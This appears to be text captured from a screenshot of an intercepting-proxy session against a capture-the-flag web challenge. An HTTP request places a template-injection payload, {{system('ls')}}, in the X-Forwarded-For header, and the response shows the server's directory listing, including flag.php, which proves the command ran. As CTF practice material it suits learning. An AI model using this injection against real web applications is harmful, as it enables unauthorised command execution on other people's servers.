 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:27533
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 X-Forwarded-For: {{system('ls')}}
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : bootstrap
66 css
67 flag.php
68 header.php
69 hint.php
70 img
71 index.php
72 jquery
73 libs
74 templates_c
75 templates_c
</h2>
</label>
76 </div>